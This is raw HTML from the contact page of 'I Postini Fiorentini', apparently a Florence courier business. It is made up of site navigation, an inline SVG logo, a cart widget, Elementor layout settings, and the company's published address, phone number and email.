	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Spazio Assemblea</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Firenze in Barattolo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3179"><a href="https://postinifiorentini.it/radio/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Radio</span></span></a></div>
</div>
</div>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cfaa5ef elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cfaa5ef" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;42c4ee0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cf3f2d0" data-id="4cf3f2d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44170808 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44170808" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cffbc8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bac392" data-id="1bac392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5693d67 logo elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5693d67" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="http://postinifiorentini.it/">
			<svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7070f562" data-id="7070f562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3d745f elementor-widget__width-auto elementor-widget-tablet__width-inherit raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="2f3d745f" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4ceb0698 raven-breakpoint-tablet elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="4ceb0698" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-4ceb0698" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-349"><a href="#" class="raven-menu-item raven-link-item ">Menu</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-453"><a href="https://postinifiorentini.it/" class="raven-submenu-item raven-link-item ">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-submenu-item raven-link-item ">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://postinifiorentini.it/servizi/" class="raven-submenu-item raven-link-item ">I Nostri Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-submenu-item raven-link-item ">Lavora con Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item menu-item-456"><a href="https://postinifiorentini.it/contatti/" aria-current="page" class="raven-submenu-item raven-link-item  raven-menu-item-active">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://postinifiorentini.it/tracking/" class="raven-submenu-item raven-link-item ">Tracking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://postinifiorentini.it/blog/" class="raven-submenu-item raven-link-item ">Blog &#038; Dicono di Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="raven-submenu-item raven-link-item ">Scrivi una cartolina!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="raven-submenu-item raven-link-item ">Spazio Assemblea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="raven-submenu-item raven-link-item ">Firenze in Barattolo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://postinifiorentini.it/radio/" class="raven-submenu-item raven-link-item ">Radio</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-4ceb0698" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-349"><a href="#" class="raven-menu-item raven-link-item ">Menu</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-453"><a href="https://postinifiorentini.it/" class="raven-submenu-item raven-link-item ">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-submenu-item raven-link-item ">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://postinifiorentini.it/servizi/" class="raven-submenu-item raven-link-item ">I Nostri Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-submenu-item raven-link-item ">Lavora con Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item menu-item-456"><a href="https://postinifiorentini.it/contatti/" aria-current="page" class="raven-submenu-item raven-link-item  raven-menu-item-active">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://postinifiorentini.it/tracking/" class="raven-submenu-item raven-link-item ">Tracking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://postinifiorentini.it/blog/" class="raven-submenu-item raven-link-item ">Blog &#038; Dicono di Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="raven-submenu-item raven-link-item ">Scrivi una cartolina!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="raven-submenu-item raven-link-item ">Spazio Assemblea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="raven-submenu-item raven-link-item ">Firenze in Barattolo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://postinifiorentini.it/radio/" class="raven-submenu-item raven-link-item ">Radio</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="wp-page" data-elementor-id="123" class="elementor elementor-123">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-edd6443 elementor-section-full_width elementor-section-height-full elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="edd6443" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;444ae19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09d620c elementor-hidden-desktop elementor-hidden-tablet" data-id="09d620c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-974350b elementor-widget elementor-widget-spacer" data-id="974350b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9e7d7d elementor-widget elementor-widget-heading" data-id="c9e7d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">I Postini Fiorentini</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-364c373 elementor-widget elementor-widget-text-editor" data-id="364c373" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Via Giovanni dei Marignolli, 29<br />50127 Firenze</p><p>T: +39 055 5271975<br />E: <a href="mailto:info@postinifiorentini.it">info@postinifiorentini.it</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-83b00d7" data-id="83b00d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
